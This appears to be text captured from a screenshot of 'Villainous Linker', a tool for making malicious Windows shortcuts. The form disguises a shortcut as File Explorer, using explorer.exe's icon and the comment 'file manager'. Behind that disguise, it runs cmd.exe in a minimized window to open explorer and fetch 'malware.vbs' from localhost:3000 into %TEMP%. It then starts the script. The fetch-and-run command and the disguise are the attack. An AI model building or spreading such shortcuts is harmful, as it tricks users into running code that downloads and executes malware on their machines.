 shortcuts
File Home Share View
Github villainous-linker public shortcuts
Search shortcuts
This folder is empty.
Quick access
Desktop
Downloads
Documents
Pictures
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
WINDOWS (C:)
MADHAN (D:)
Network
Linux
0 items
Villainous Linker
http://127.0.0.1:3000
VPN
WINDOWS
Create
NAME
Explorer
COMMENT
file manager
ICON
C:\Windows\explorer.exe
APPLICATION
cmd.exe
ARGUMENTS
/c "explorer & cd %TEMP% & curl http://localhost:3000/malware.vbs -O &
start malware.vbs"
WINDOW MODE
minimized
HOT KEY
Ex: CTRL+ALT+B | CTRL+SHIFT+B | F7
shortcuts
villainous-linker - Vis...
Villainous Linker - Bra...
ENG
07:03 PM